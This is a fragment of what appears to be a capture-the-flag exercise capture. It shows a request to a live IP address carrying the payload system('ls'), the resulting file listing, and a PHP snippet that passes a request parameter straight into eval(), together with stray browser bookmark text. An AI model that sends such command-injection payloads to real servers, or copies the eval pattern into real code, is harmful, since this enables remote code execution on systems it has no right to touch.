 117.72.52.127:17941/?hello=system('ls')
导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站
flag.php index.php string(9) "index.php" <?php
    include "flag.php";
    $a = @$_REQUEST['hello'];
    eval( "var_dump($a);");
    show_source(__FILE__);
?>